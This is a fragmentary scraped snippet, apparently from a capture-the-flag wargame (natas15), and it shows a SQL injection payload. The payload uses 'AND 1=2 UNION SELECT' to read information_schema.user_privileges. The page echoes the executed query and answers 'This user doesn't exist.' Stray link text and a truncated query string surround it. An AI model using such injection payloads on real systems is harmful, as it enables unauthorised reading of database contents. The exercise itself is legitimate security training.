 e_type,grantee FROM information_schema.user_privileges where privilege_type LIKE "" and grantee ="'natas15'@'localhost'& debug
YouTube SoundCloud Slack
Executing query: SELECT * from users where username=""
AND 1=2 UNION SELECT privilege_type,grantee FROM
information_schema.user_privileges where privilege_type
LIKE "" and grantee ="'natas15'@'localhost'"
This user doesn't exist.
View sourcecode